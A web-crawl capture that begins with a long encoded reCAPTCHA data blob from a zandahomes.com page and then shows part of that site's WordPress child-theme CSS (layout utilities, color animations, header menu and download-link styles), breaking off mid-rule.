cKyNsOuwoxDdWzDkX3DiGQqL8Ozw4VeasKtJQDCmV/DsEV5w7VIN0nDisKrwoEZwqXDkmPDqExZDClxH8OGXXckw6tuNMOfw5FxwpxOdCQtw4ZTw4PDvMOHL8O1w6/CpCfDqkcjSH3DkcKpbhtKw4/DojHCkcOSwoFUE2vDncOpMWPCqcO8GG4RbMK3dsKgwrRJWnfDj8O8w7XDngnCrcO1a8KNasKmW8OIfScQKMKiwoLDin0kwq0WKFbDkkXCqmDDu8OyUBNBw7DDg8Ohw63Ck8OMwptlwrklwpdcw4lRwp1Fwp/CiMKmwrI5wqZtNW3CtMKowr86wqZGw6ZkB8OFPcKEw4zCmMOlw4YhAnfDrsONw5/Co1zDksKHw6LCgsO/wrc5T8OgFMK1ccOfcsK1w6gddcONaS8Fw5/[base64]/DgG/CnQ7DmMOPZcOOw43Dpw18wosVQ8KKUzDCocOJw79oWlFzw55Jw4heTMOawpdSDlDDkTYaw5l1wrYUBXs5w4vDoMOge1HCmQnCpcKSecKRCcKhLw8hWsKmw5PCo8KLwpJoWcKww7FTAB1FZGHDt8KYwrdvwqcob8K7w4w3VEEFPC/DnztJwpfCtsKnw5XCpV1/w7FjTBbCkcOcFmdJw6jCp8K+T3tUbz/DusOKw7x5w7TDksKXPHo9wrZUScOhfMKkXCLDhxsXw7p+w6nDpcKWFcOrezMuw7/Ci2dOw6XCu8OiwprCljotWSrDk8KLw4BcU24TY8OSJ0U9w5d5wqMpR1jCusOeAcOfwoRXw68ewpc/w5MOwrx2w63Cm33Dg2YqAsOtWCkMbMKRIMOkKx/[base64]/[base64]/[base64]/Dk0UJw6pNQBfCusOJTBUlwr0gc8O2S8OIwq/DnMK/[base64]/w43Djl/CnBtiGmooHcO+w7l9OcOpwoDCgMOZTMO7CMK1wqw+w5/DkXPCg8KSW1MULRPDtsKFM8OjwqnDlcKARFPCsz3DkXxxwqjCqsO0w5lNwpPDjmHCsVLDgwFLZ1gSK8K+f8OaDMOHw5YCwogbclfDl0MAwrdqNFvDoMK8wolHdsKhwqgZekNXwp1MwoUJTMOtZS/DhndvRMOIA1EQasK5wq4/w5vDjMKAXiDDhzLDuhLCscK7NgTChMOSw4jDv2fCsMOMwpDDtzVRw4PCnsOIHhl+wp8xw6UEJjTDvF13LMObwqN7w4/DvApzw5dbecKTXcKqwrzChMKMwr7Cv2wbwp9RwqnCrMKwwoHDv0rDg8OjUsKJwpnCpmhmI0h4PjrClsKNwq1dw4IewoE/M8KPBMKJwojCoinCkBxLw5xRFG3DhcKLwrJeWEB2L8Klw4kNPcO7blQnw5wxwoNiGT7DmcO/[base64]/DucKabcK9wo7CicK8w48SGCvDlcKUwq3CmsOrX1rDvUFbwrLDhTYKw5nCpnvCv1V7IVhwXsOaY0FedRHDk3jCtMKlwozDlMOWUW3CrEHCpwoNXzfCrsOkw7dDwo4Bwr5xwqZ7bwPCgVnDkMOCQMOyJ8KoWwcmwoHCkFItw4bDrlrCrsOGC8OEPATDisO9w6/[base64]/CjMKRK2PCu8OJKF0KNMOAw7ZEfgBlDW/CjMOOWGtQNyfCkUkWw57CqxNOwrLCiwPDpBBWw5zCgMOZVxnDncOIN8KGw6M2QcK9wqFWwpIcwq3ChsOTwpkwbQXDn8OMJFkawoXCniNuf8OjGgLDjW0+YhzDhMKwNn/CucKZwp10wr/ClsOfD8OBWX7DlsOwOWNRM1wYWcKQPXwrw69wGsOdwqTCiU55MG/CvVrCrj8gbsKHwq9/UEwqTx7CqsK3w7JMB8KXd8K+R0BXwox4w7fCgBbCjsKsw4LCncK3w6HDgTgzwp/[base64]/GcKTw7h7wptxw79kPsKVw7nCmMOzwrZQJ8KwVMKvdi7DksO+wr3DmMKnw6LCuVQTW8KNwqDCjS4Sw5zDr8KXFcO+w43CssO0ZXJkw73CiQ0vwqfChcKxeW8JUMOgTmDDmcOewrbDtw5eLsK2N2XDtcKfWwNiasOOe2MWw4jCj10jw6AxEkvDncKYwoLDncOlwr/DmsOoc8OZwpLCqcKcU8OawqXDrMKcw6fDilkMZMOcwqXDl8Oww6wlPzQ7bsO5wofDvkJ0w4JTw5XDmm1zwofDs2PCtMKlw5TClcOvwprCjMKPU8KTIcK1fMOvw7kXwrl2w7Yww53CiMOaw4cCUMKEbWvCtQ7CgjvDl8OAwrzCiVXDo8KceTQtcj/[base64]/Dm8KpwrxgasKXPhbDsGTCnMKiw7s8L8O8w4ghBcOmwqTCmsOzw4HCocKYw55ww4IABMOiwptLw6DCvjQWQsOfwqrClHpwwqjCh8OcRFNqw7g+wpTDrsKsw5E/[base64]/CnMOOSBByJsOTw4tmwo/Cr3lkbcOOWF7DhMOhAMKvf8OTw59Ow5JKR8OVIcKJLsOFw53ClsO1w4fCnMOyIDfCk8OdwpQuw5zDhHpcwqZQwojDgh9Qw4jCpjlxwo7Du8KALDckA8KMw5FvNkjDr3zDtMK8wpRiwrnCuUPDrMK/[base64]/Dl8KeVFHCkxF0AMOIwqQFw5TCh8KpMSPCu38+GsKJJMKYJwQaw5wqGcKWF8KWSsOxwo9Fwrt9aMO2w4oLBitywoVfXcKowppqw7R1w67Ch21EI8Omwqguw4JMw6HCh8ORwqLCpMOoS8KzBgMww4c/e8OkwoDCog3CtsKDwrXCi8KZLirDqB7CrsKoZ8OJB34XM0oKwo3Do8Otw5xawol8w5gXw5tsBQMCJFNcwpbCoUcfA8OJw77DvMK+SiTDrMKkZkg3woFAIsOMwpjDrsO/w6MID0g5wrVZVcKfNjPDjsK/wow4w5PDk8OMPMK7E8OnM8OTH8KQw5nDg8O9wobDoHDCucOFYcOowqc8KjXDvETCocORw6rDp8Kpw4TCkTfCp8OxwokRYMKFYsKtf3Ayw6N8w58IaWcyF8KKWDnDumzCr8O2T1DCuT/Dj385HcOpwp/CgsOZw4xvw7kQw45oBcOuS8KocMKMwoomWMONwoFVGxfChsKbSMKowqjCg8OuGcKgARvCg3BLw6RuexjCvidlBMK0wqHDu0bDvzJyNsOBWX/DjBvCmcOzcMO4woPDsGgBIcOBA8K+w7wuwp7DvXfDoQIAw63DosKhS8OlB8Onwohlw4NSLsO0AmwCwoA/AxbDnMOpw6daEMKqwrXCg3hAaMOFwrnDucOJw5jDhE9YdMOLD8KawokYJwo7w7MewrbDqMKwwq5cex/ChwvDosKKw5V5wppWwqDCoA5TAsOvQBpqw4/Di1rCusO3w5RNwr7CrcOJI0VXWcOCwpvCpMKWPMOdwqFIw6cyw79tE8Oow6PCosOrw4zDmMOAw7kpBsOjIjvCnjJEw6Jlw6ASWMKbEBUmL1HCgcOKehxmQ2lAw7JewoTCqjTDgUlOw6hjbsONGsK3wr9fTMKBTUE5wq3CoMKBTsO/[base64]/M0TCvSrDlCx5AsOdw7DDtzcYw5LCqcOAMF4cw4jDtsOQFnHCsj0jw7lyTcKKSsKxw4TDtmfDkcKdw7nCvcOgwoYvdsO0wrfDqwwuw4rDnMO5eyjCnzMuED3DjFHDucOew615LyHDjlbDncOrwqExwoXDv0fDixwjwpTCmRvChsKINUIkPkHCnCHDhcOWwr7CsMK/TybCrjPDosOJRcKkw6XCoARCw6M4FMKqYS5cbMOIw7wAwrXClksBcMKtAAdew7PDvsK5wp7DjMKrwpvCk8Oww7IqMsKFwo1pw6LCnsKJGkccw53DhMK/wrrCq8KhdsOTw6UNd3VEw4gZwoppOGBcw4k/HcKvwoQCTjfDoAcsR1vDnMOaw6LDtsO/[base64]/DmMOuw6jDtFDDhS5kw7UVLMKPwobChcKIY8Kww4/DmMO3OxAQw4fDqcOPK8O1ecKGwpw8VMKjOMKVw4pNScKnByhlwoPDl8OOBhIvFMKPwrXCpw1udG/CgsO7QsKRcVshBkrDocO0Wg5YPB4TUcKkA3/DksOvD8KEGMKHw6PCpMO+ZGHCtUZwwqzDlcObw6bDkMODfxrCqlXDjcObw4EZKgPCmcOow7fCgsKFMcKHw5U9Sl/Cr2UQCBTDmsOEIB3DrkDDjQVdw6RFeiPCkHY2w4HDqCN3wq3CgsOVw57ClgjDsMKQw4cAwrTDm8O4w6oTw79VwozDuArCnMOhERYbWMKkTRFfOMOwwpvDg8OGw4vDm8K8wpjCtcO8cz/[base64]/CiMKmVwjDsQfChcOmCcK4wo7CjUhdw5DClsOWw6JFAcKmOW/CuMK5ZX9Lwp3CjRQdGsOvwoMIPcKsw6QMw4pKw5QTw60+ZMO8w43CusK9wozDhsKdEkvDjmbDs0HCjzYVwq7CoHQ/Z8KEw7tSY8K5Fn8mBidxBMOnwo7DpcK4w6LCs8KpVMODDWg+MsK2V3UTwrbDscOTw43ClsKow5kvw4trOMO0wobDljzDqGk4w79Xw59cwqvComZaAUw0wrlVw7PCs8OEak0+RsOTw6sBMDZxwpR5w78uB0w2wpvCgQHDuRUbVcKzNg/CuMO9HGhQCFrDt8KNwq3CvAoqbMK5w7LCtW8NDXHDplXDjX0Iwo83N8KRw4jCjsK0BiZVw5/CrCLCvT1Rwrkaw7bDqU0rZh08wrzCo8K3JMKKMTjCkU/Dj8Klwp3DhTpESMOgTnPDgjfCksOzwqFAGDDCt8OFahsGGi/DmMOFw51Iw4zDjMOow5vCs8Otw7/CqyzCh0wfKlFww5rDucOUMDXDu8OKwopOwpnDh8Olwo3CoMO3wqfDosOtw7bCvMKtUsKPXcK9wrXDnH9iw6vCsBMcQMOMMFowMsOAw6FZw4lCw6/DosKRbWFJwrQgSsOdwrN6w5DCvmnCn1LDs2Eiwq3DnlZ6w71daFHCo3vCpsOkL8OiaQgDQcKOe8OdO2DDkjHCgsOUcBDDqsKYwr/CrwZQAMOZa8OswrArUsO8w4rChzsbw7vCnsOIHjzDsBLCt8OQw4TDkAXClkAjSMOIOSHDliHClcOVw4IdfMKIchBiR8KmwrLCmi3DosOBIsOxw4HDiMKswqgPZzfCkmLDvgUfw6EGwonDj8Kkw6vChsK+w43DhVxwWsK/I0o3dWHDp30Dw4rDkH3ClWHCpsOWwpFqw6MmPMKDccOYTsKAwq56XjLDtMKuwppRdcOWYTLCjMKmwrrDksOgbSrCmxtdTMK5w4HDhADCrWrDmSDDt8KyaMOCwpF7e8OGKQxHAMKWw6vCqsK2w4dpCGbDgsOawq7Cnz/DpEDDvXMXZMOnR8O+w5PCncOAw4LCqzbDjMKrGMK/Cn7CpsK4wqVyGjzDkR/DqsKIVgtpw4Zyw6dUw65Rw6DCocO/[base64]/DuhPCtMOiWSjClsKawpPCl8OhPMOUMMKvYcKTXzvDr8KFfBAtw7JaPcOQw7E/wonDv8OPFhRawq4aecK9QsKfGSXDgmbCucOyB8OiYcOZbMKsdCRCw4Ygwqghw4J/IcOXw53Cnx7DgcODw5fDjMKPw7zCr8Ofw6DDssOPw5nDvj9XCk10e8KCwpA0YyvCizrDk3HCrsKTEMO7w6gEc8OyFMKTe8ONZkVVccOQOlBybQHClT7DmWZlK8Oqw5zDt8OrwrQtEGvDhgYUwqjDhjnDh1p1wo7DgsKAHBbDqGHCicKhA0PDk1nCs8OKLMO/FcK0wpfDgMKxwokrw5nCpcOQfgbCrDzCj0XCvEhrw7nChkwHbGEWC8OtZsKqwp/DksOaB8OMwrsCNsO4wpnDssKGw6/[base64]/w6rCqXDDocOzXMKUwrXChsOjwqs+FMKiwoHDoXjCqsKIwoPDqwpxwp5zw7fCucOgw6vClW3DpjomwrXDvsKlw5IZwoLDnDMUw6LCpHxYPsO8GMO1wo1Ew7N0w47CnsO/MiENw5l/w73DvmDDs3HCsEzCgFJxw5ohXMK+RDzDmxI8VXImbMKmwqXCsDtFw4DDosOlw73CjnEJPB8Ww4PDsQLDvX4vCCZyQsK/wqwLccOww4LDoFgRFMOxw6jDsMKEVsO5P8Olwr4UZ8OACzQeaMOowqbCnMKbwoA4w5ABYC3CojrDosKfw7DCt8O/[base64]/eWbCu8Ouw6nCqj3DmXzCvcK8e3dbwrbCgCXCiXzCryN6DsObR8O4CWjDoMKawo7DhcKiYy7CjGxwJ8OgEcOXwqR8w7DDmcOyBMK8w4zCsSrCvA/CuEQjacO9egMpw4/[base64]/w47CjATDqMK2wrNWw4HCpcOTUnDDvcOWFxbDolnCjsKgLQfCosOHw5TDtnwWwrhiw7FEEsKoDVtwWSUBw5Qnwr3Dqlg7ZMOnKcK5W8Oew6TCvMOrJAfCo8OWcMKcO8KswqJLw4BzwrPDq8OCw7BUw5/[base64]/[base64]/DtMKNZMK/wqvDh23CncKewoLDtsKDwojDlQXChsKpYGPDpMKDw7TDiMKmwqnDlMKxGiHCuFzDssOPw5XDjMOfR8K6w7rDtUMsGxMeQcO7cE4iEMO4BMO8BURqwrnCiMO9asKqZkokwrzDu00PwqEHBcKzwo/Ck3Iow5AjDsK3w7DCpMOKw5fCkMK3IMKId1xkUi/DqMOuwrkMwrdjE0YPw7zCt2XDssKVwojDsMOTwqjCn8O4wpwPWMOffQHCuUzCgMOXwpt5JsKhJXzCkyjDnMOhw7vDr8KEQRvCmsKQGQ3CuGlNeMOTwqzDv8KhwokANW96ZAnCisKEw7s0dsKtBl/[base64]/XcOQwpAWwotrd1/CkcKlw4zCm3MNO0zDrcOVW8O0wqdMwr3CuBN0MMOiYcKxbnfDnVdGFDzDonnDmMKgw4YBZcKgf8KSw4B5PMKFIMOtw4HCoHnCjMO7w60qfcOLWDY1esO4w5/CvMO9w7LCsFpaw4ZBwpfDhUQIM3ZRwpTCgWbDum0KLhRbMRp1w7/CjhNTIVFMUMO+wrsqw67Cs8KJWMK/wrEbPMKzFcOTdAJcwrLDujPCrcKwwoDCp3fDow/CtDsSehETeUoYRsK3w6hGwo1JDw4Bw6HDvix/w6rDg0xuwpMLIkTDllNPwoPCmcKvw7JyFl/Cuk7Dr8KfN8K0wqDChk4+PcKewp/DosKtaUh8wpfCosO+E8OJwozDtSPDinR+Z8O7wrDDrMOebsK7w4Ffw54eK3rCr8KbZR1/IkDCjEPDtcKWw5rCncO6w53ClMO1LsK1wrfDtjzDoSTDhmA+wo7Dq8OnaMKNEMK2M0kHwqMbwoEIVT3DrDl3w7bCigbCv2oswprDpxjDggVpw47DjiYGw5wbwq3Dkk/Ckmc5w4rDgDlIT09bR3DDsDgNEsOsf1vCh8OEGMOZwrJETsKAw5XClMKDw7LCtDjDnVMaMBQsB08mw47DgTNqRizChCt/wpTDgsKhw5h2PMK8wrXDmmNyIsKQL27Dj1nClB0owoXCv8O9KE9Aw6/DsR/ChsOUBcKxw5Itwrs+w7ZedMOdEsO6w4/[base64]/[base64]/MMOKwqDDksOxLcK+w7QLE8KMwoAMwp/CgcK2cmNhwqlpwoAlwqQuw5bCpcKuFcOjw5V0TQ/[base64]/finDtMONwqTCgAQ1VsKLVks9wqU3w7rCisOaV8KQX8OUw6B/[base64]/[base64]/QMKOQWvCuH9AwrjCqms1IUwRNF7Dkl3CtQXDtMKSF3BswoJawoxxw6HDs8OjJ0k6w6LChcKDw6TDgcKkwrPDjsOcRl/[base64]/DhmxyBTvComQ9LcKew7kRwp/CnVBbwqrDujfDscO8wpfCpcOrwoLCp8KTwqBJRMO0Gz7CgMO0N8KPa8KqwpwPw6TDjlADwrbDlkZgwpzDk3tiIwjDhlLChcK3wo7Dk8Olw5VwGhFQw4zCksOgQcKzw6MZwrLDr8OgwqTDtcKxLMKlw6jCskd+w6QOf1Biw5osBsOfcTgOw6Rxwp/DrVU7w4rDmsKMFRV9UiPDunbCn8Ofw4/DjMKrwppsMwxqwqDDsHXCu8KxBEB8woLDh8KtwqYfbFwaw6LCmlDCi8Kpw440fsKqH8OdwoTDkinDusOvw4MDwqQzAMKtw50CT8OKw4PCvcK4w5DCv0jDuMOBwp0OwqAQwqJee8Obw4h7wpbCjSRUKWzDmsOEw7IMYjUfw7TDuhLCmsO8w5Eiw4TCtizDhlE/UmnDpgrDtWYXb0bClirDi8KswrDCgsKKw4YubcOMYsOMw6jDuyfCiljCrCnDpRHDjHXCl8Opw6VFwq5xw7F9aD3DlsOywqvDuMKjwrnDpHzDmMK4w4RDIXYZwrk9woEzEhvCkMO+w5Iswq1aOhLDp8KHb8K4ZH4PwrVZHVXCkMOHwq/DusOHSFfCkgfCusOcXsKfB8KBw4nCmcK1IRNJwpnChMKuFcOMEC/CvCfCmcOqwr9SG3DCnR7CtMO1wpvDmRF6M8OVwocawrowwoMxOQJRL01Fw7vDq0QRHcKJw7NbwpVbw6vCncKiw63Dt0N1w49WwrgXbxF9wr9vw4FGwo/DphEhw57Ck8O9w51cdcOQU8OCwoYIwofCrjHDrMOww57DpsKiwrgtQcOmw6ohT8OGwqLCmsOWw4dYSsK4w7B6w7zCiXDCvMKhw6YURcKLdWdGwrTCgcK8MsKqYFhOf8Ouw41efMK/ecKQw4QGNho8OsOgWMK5wp14RsKzYcK0w4Naw7XCgwzDnMOawo/CvFjDi8KyLUfCvcOhFMK6AcKkw5/DpyhhIsKBwpTDhsOeEsOswqRVw5bClBgBw4khasKgwqjCk8OvBsOzHn/[base64]/DFljwrnDh8OCw5vDnidaY0/CvjBeFMKtRmnCoVnDkFjCgMKTYMOgw7PCicOKGcOPSl3ChMOmw6B+w7I0VcO5wqPDiBXCtMKrTARWwpI1wq/[base64]/CoiQKCMOzSnzDjMOMCmTCrsKeGcOEw5U9LF7CgixeXRTDpWhAwqV+woPDoUIAw6gGOMK9cmw3A8OnwpQTwop+fz1pHMObw783RMKzR8OLWcKvf2fCmsOFw6lcw5DDisOdwqvDi8OTUWTDt8K5K8OiBMKYA1vDvA/[base64]/DpMKACMOtw4YTej7DjzPCqB7CmxfDoAYjwrpkwohzw7PCtnrDignCv8OUYVTCvC3DscKTL8KdGihaCFPDmlIqwpbCkMKBwrnCi8K7w6LCtiLDnV/CkXvDtTvCkcKsdMK2wrwQwpxfLX9VwqbCq0thw6Y9IWVsw5ZNHsKFC1fCqlBXw78pZcKjGcK3wroew7nDosO3Y8OtJMOeGHErw5HDi8OHaVdIQcK8wq81w6HDhwXDqFfDk8K3wqI3Kz8jaSk3wqV+w7Y/[base64]/DskgYwrzCnsOBMgbDoTQGw7/DjR/DhyFXBBLCkwsgRFwnIMOXw7PCgQ3CiMKgBW9bwr93wpjCkXMsJsOcNiLDsgcxw4nClkZHYMOJw57CvX5NcDPCg8KfWGtTfRjCnm57wo9uw78sV1pAw6IHIsOnQ8KmHwgjCFd/w5fDpsOva1XDoCoqeCjCr1tgWcOmJcKew4xMfQFvwoolw67ChSDChsKFwrJcTD7DhsKPWnfCqzsKw6MpDA5gLDR/wr/CmMO5w7nCpsOJw5TCknTDh34VFcKnwptJbMOMbU3CpTguwoPCqsOMwrbDlMOKwq/DlQLCpFzDh8Oew4V0wrnCpsOWCztRbsKbw4jClHPDjyPCojrCv8K6FQ9CPG0dXh1qw4cnw4h5wozCqcKXwpdDw7LDmB/Ci1TDlRRnBMK4PERQQcKsK8KrwqvDlsKpbGFww5LDi8Kzwoxrw4fDq8KUT0XDmMKvWAfDpE0mwrpPZsKJeVRgw7UuwrEqwrXDtS3CqzJ0w77Dg8Kyw5MMesOewpbDlMK2w6DDvVXCjx1LFzfCq8OlQCUowrljwr13w5/[base64]/bMOPw7XDisOWRh/CpADDpsOnw6l3MgMAw5oRwqN/[base64]/[base64]/DjH9mwrBMJDfCuQA0wpfDvSzCmnoeSGViw7PCgUFWXMOWw6cRw5DDiSYew6/Cqyt3dsOjB8KRFcOSUcOHdWLDjy55w7vCshbDogdSa8KQw58Jwr3Dr8OzAsOIGVLDh8OxSMOcb8Kiw7fDhsKMLgxfTMO3w6vCn2TClzgmwoItYsKQwqjChsOOOSEuecKCw6bDmiMSB8Oyw5fDuFfCq8O/w5BcJyZjwqDDu0nCnsO1w7s4wq7Ds8KTwpfDrnoBd2TCpMOMG8KEwp3DscK5wrVmwo3Co8K8GynDvMKTWUbCn8KydTPCnDPCqMOwRBzClxHDksKIw7hbMcOfQcKHNMKvAgPCo8OPSMOjKcOKScKmwqvDusKgWSYow67CucO/[base64]/DqcKDJGE9Mw5HwrLDs8KhKlrClBBqCMO/[base64]/[base64]/CtcK9wqrChw8WwqfCn8OoH2/CuGVME8OKQVzDh1g5QExVNMK8OG8HGVLDkU7CtnrDmcKOwqDDh8OCS8KdBGXCsMO1f09ZHMOIwpJNRR3DiX9qNMKQw4HCkMOKNMOewqLChlzDvsK3w4RNwrHDuXbDsMO5w5FEw6sPwo/CmsKKHMKNw6lLwqjDjXDDoRx7w7rDkgPCtC/DgcOfF8OUXcOzAWhnwqBJw5gJwpXDvAlCaxU8wqxAAsKMCmYswrDCvWUiHA7CvMOoZsO+wpZAw77DncOlbMObw6PDvcKMejLDmMKIU8OXw7fDrFBtwq06w5zDhMKrfUgjwoTDo38gw4PDiULCoXsnRFDCi8KUw5jCnRx/[base64]/FRLDrgvCsUHDmMK5worCnWkSDWgcXjdBVMKPY8O0w7DCmGbCnmkWw4HCi0NlJVTDtRjDkMO5worClncCUsO6wq8Dw6dqwqLDrsKqw5w3Z8O1DgU0woFgw63CgMKKSi8wDHQCw4l7wr8ewr7CqUPCgcKywpEKDMKfwoPChWDCnjPDmsKLXDTDhBx/DT7DjMK8QCg7VzzDv8OHCiFlVMO1w45CGsO8w5jCpTrDtxJHw5V8GUdAw4Q/QmDCvmDCkXHDucObw6DDgR0vGgXCimZowpXCvcKMOT1kFh7DuSUadMKqwrHDn0XCtSTDlcODwqnCvRfCtVjCssOEwqvDk8KWFsOcwottKUAgRmXCowPCmGRWwpDDhsOcQF8+LMOnw5bCsFvCoXNJwrbDvTAgbMKeXlzDmBTCgMK8HsOYIS/DjMOgbsKuYcKnw5jDiBY2BDLDgl0qwrxRw5vDtcKsasKiEcOXG8KBw6/Dm8O1wpZ7w7Ehw7HDvirCuUEMPGtlw5lVw7/CvRY9cjw1EgM+wqwpVVFOEMO7wo/[base64]/[base64]/ClsOawqtQw6bCq8OnTxl3NsK/[base64]/wqAcw43CksKow5MwUw8YH8K6LDMjaVMjwpjDmhbCtWNKagU7w7fCgzR7w4HCklFuw7TDnDvDncKRI8KYKnoNw6bCrsK5wqfCisOFw6fDvcOgwrjDmcKBwobDpm/[base64]/CuMKZVCoKGMOIw64pOlVaEF7CugXDsndOwqZ6wrgxCz0ETsOQwql8GwfCjw/Cr0AOw4tccx3CkMOKIlfCuMKzIx7CmcKSwqFSHnRbYTc1IzTDn8OIwqTCnFXCusKGY8OpwpkXwqICQsOXwrxawpHCvcKGE8K0w61MwqkTcsKpOMOZw6krMMKqf8O9wpR3wqwoSjZYc2EdWsKywqDDhCjCmlw/PmTDt8Kiwp/[base64]/[base64]/[base64]/WGRuwqzClsKuY2PCi8O7w7t/w6dRZcKLBMO+AsO1wqZ+QMOew7Jaw5LDmkYOF2ltUsORw7tybcOfAQl/BV59D8K0VcOOwockw5Eew5dbY8O0G8K0GcOJCErCqiJZw5NZw5bCs8KgcBVQVMKdwoUeEHbDp13CtSDDhR5BJy/CtT8iWcK/bcKPGkrDnMKbwrbCmGHDlcOpw7wgVhVXwoJcw7jDvFwQw6nDsmAnR2fDhMKhJBp8w7hUwqpmw5LCgRNOwqHDkcKhPDUbBlJfw7sDw4vCpQ4qUcO5fSYlw4nDo8OSUcO7PX/[base64]/DisOVIBpNJ8K/w6g8w5I4HxRowrA1wqFgUh7DpQo7LMK4T8OtCcKGwoESw7EzwojDvn12TTXDslkIw41sDSJLP8KAw7PCswgZe3fDuUDCvcO+PsOrw7DDgcOxTT0yCCBOLhrDs3fCv3HDhAdPw69CwpVqwq1DDQ0/McOsTSBRwrceEizDlsKZVHXDscOTDMKPN8OfwpbCtcOhw646w7MQwoE8e8K2acK0w6LDqcOMwqc5H8O/[base64]/[base64]/[base64]/CgzPDiHvCq8KbfhjCplbDny5iRDfCjMOzaBNsw7DDsHbDghbDp3lfw5/[base64]/wqsFw6TDj8ODHsK6wqLCisOMaxMGw7jCj3bCiAzDvn/DoDzDqX3CpTZYfTgDw5N0wpTDjhF9wpnCpsOewobDicOGwrhZwp4SAsOqwqIGdHwnw70hIcOHw6M/[base64]/CkMK3w7lwwoLCp3LCi3oPw5DDkF59Y8KYw5DDv1gJwrc/[base64]/[base64]/DvBpbVMKsB8KMFRjCs8OlwoDDm09zwqzDtMOwJMOTLMKHPH01wrDDn8KCL8Kgw7ULwow/wqPDlxLCoUUnewI0X8OHwqALH8OQwq/Dl8K+w4hnUwNow6DDsSvDkcOlS1NCWhDChCnCkBg3cEJ+w7rDuWoAU8KgXcO1CgPCg8Oew5rDugjDqsOuOlXCgMKAwrJiw5Y+QT50dDTDqMOTO8OfaiN9TsO/w6ljwoHDpzDDr14gwq7CgcORB8KVS3nDiSlXw4tAw6/DncKPTUzCtHplVsO6wq7DrcOQcsOaw7PCu1vDt08lUcKQNjhCXMKWa8KLwpEewo0Mwp3CmMKUw7vCmm9vw5nCnVU8Z8OnwrsIHsKiPEYIQMOJw4XDtMOkw4/CimfCvcK0wovDkwXDok/DgAXDisKSAHTDoz7CuwjDsAFPwohqwqlKw6TDjBs3wojCuV1zw7vDtTDCnWLDhyrDosKZwp8tw4TCtsOUDEnCjSnDhhUfVVrDtcOewqnCpsKgGcKaw64qwpjDnmIqw5/CuyUHYsKOwpvCgcKLAcKXwpQ8w5/Dm8OlQMOGwrXCjGrDhMOiNyEdEDFAwp3CjjXCiMOtwrVQw5DDl8Knw7nDvcKlw4MSKjhhwpUJwqYuOwQJYcKnLUnCuARUVcOWw7wWw7Jmwp7CuBnCqMOiPkTDvcKGwr99wrgTP8Osw6PCkVpsMMK/[base64]/DssKHwpjCjsOYJybDnsOlYsKjw6zDqhjCpsKiXHpqw5o\\u003d\x22],null,[\x22conf\x22,null,\x226LcNtOseAAAAAEU1v5KxKoQZr27VoLgDFUNQqRzn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,806],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.zandahomes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227txRUEjpum6ZvjTys/PMOzG+vDOeqDv8dbhoN5soK/A\\u003d\x22,1,0,null,1,1769710221630,0,0,[144],null,[54,85,67],\x22RC-_lrxC9dr7fhq_A\x22,null,null,null,null,null,\x220dAFcWeA5duadtBtxe8r1vRJBAmxdEXi8KcKmt0aJllxXEjU0LnG_Lm5VJ-Pb4JeAduA7Mqcgc3Stzs8TekD32SkLA718O5bySLw\x22,1769793021566]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zandahomes.com/wp-content/themes/Impreza-child/style.css?ver=8.4
body_size: 14711
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

.flex-center-center {
	display: flex;
    align-items: center;
    justify-content: center;
}

.floating-label-color-transition {
    -webkit-animation-name: color-transition;
    animation-name: color-transition;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
}

@-webkit-keyframes color-transition {
    0% {
        background-color: #ca9eac;
    }
    50% {
        background-color: #a14261;
    }
    100% {
        background-color: #ca9eac;
    }
}

@keyframes color-transition {
    0% {
        background-color: #ca9eac;
    }
    50% {
        background-color: #a14261;
    }
    100% {
        background-color: #ca9eac;
    }
}

/*Add your own styles here:*/

.grecaptcha-badge {
	display: none !important
}

body {
	font-weight: 300 !important;
}

.display-flex {
	display: flex
}

.align-items-center {
	align-items: center
}


/************************************************************************************* 
 * HEADER
*************************************************************************************/

.w-nav-control {
	position: relative;
	height: 45px;
}

.w-nav-control>span {
	position: absolute;
	top: 0;
	line-height: 1;
	text-transform: uppercase;
	font-size: 14px;
	left: 50%;
	transform: translateX(-50%);
}

.w-nav-control>*+* {
	margin-left: 0;
}

.w-nav-icon>div:before {
	display: none !important;
}

.ush_menu_1 .w-nav-icon>div:after {
	border-width: 5px;
	top: 0.25em;
}

.l-subheader.at_middle .type_mobile .w-nav-list.level_1 {
	background: #ffffff !important;
	width: 45vw;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.w-nav.type_mobile .w-nav-anchor:not(.w-btn) {
	line-height: 1.4;
	padding: 0.4rem;
}

.w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-title {
	padding-right: 0;
}

.w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow {
	display: none;
}

.ush_menu_1 .w-nav-list:not(.level_1) {
	height: auto !important;
	display: block !important;
	opacity: 1 !important;
}

.ush_menu_1.type_mobile .w-nav-anchor {
	text-transform: uppercase;
}

.w-nav.type_mobile.m_align_left .w-nav-anchor.level_2 {
	padding-left: 2.6rem !important;
}


/*************************************************************************************
 * GENERAL
*************************************************************************************/

*:not(.normal-cursor) {
	cursor: url('/wp-content/uploads/2022/01/Cursor-Zanda-v3.png') 19 19, auto
}

html {
	scroll-behavior: smooth;
}

.aspect-ratio-featured-promotion {
	aspect-ratio: 9/7
}

a.plane_download {
	transition: all .4s linear;
	display: flex;
	width: 100%;
	justify-content: space-between;
	background-color: white;
	color: var(--color-content-link);
	border-bottom: 1px solid var(--color-content-link);
	/* padding: 0.75em 1em; */
	font-size: .8em;
	align-items: center;
	line-height: 1em;
	padding: 1em 1em 0.75em;
}

a.plane_download:hover {
	color: white;
	background-color: var(--color-content-link);
}

a.plane_download i {
	margin-left: .25em
}

#map_latitude,
#map_longitude {
	visibility: hidden;
	height: 0;
	overflow: hidden
}

.full_width_map {
	width: 100%;
	aspect-ratio: 4/3
}

.map_howto {
